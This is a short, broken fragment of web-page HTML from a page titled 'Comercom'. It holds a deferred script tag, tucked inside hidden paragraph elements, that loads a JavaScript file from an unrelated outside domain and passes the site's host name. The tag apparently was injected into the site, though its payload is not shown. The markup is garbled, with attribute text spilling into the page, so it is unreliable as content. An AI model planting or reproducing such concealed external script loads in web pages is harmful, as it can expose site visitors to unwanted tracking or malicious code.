 Comercom</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=comercom-rdc.com"></script><p hidden>